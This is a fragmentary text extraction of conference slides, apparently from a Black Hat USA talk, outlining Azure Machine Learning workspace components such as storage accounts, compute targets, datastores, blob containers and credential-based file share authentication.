



### **Train a model**

Submit a command job to train your model using your own code.

Create job

View all



# Basics of AML



**Workspace** 



#BHUSA @BlackHatEvents



### Storage Account



Container Registry\* App Insights

\*optional



- Compute Cluster
- Kubernetes Clusters
- Attached Compute
- Compute Instance







# Compute Targets



# Compute Targets

- Compute Cluster
- Kubernetes Clusters
- Attached Compute
- Compute Instance





### VSCode

### Docker



### Logs

### Snapshots





### Datastore Overview



#BHUSA @BlackHatEvents

Datastores mapped to File Shares and Blob Storage of Workspace



### **Blob Containers**

azureml-blobstore-90092ee

insights-logs-auditevent

insights-metrics-pt1m

azureml-filestore-90092eee-

code-391ff5ac-6576-460f-ba

File Share only uses credential-based Auth-N (Source: [MS Docs\)](https://learn.microsoft.com/en-us/azure/machine-learning/concept-data?view=azureml-api-2)



### lentity-based uthentication









Username: Storage Account Name Password: Storage Account Access Key



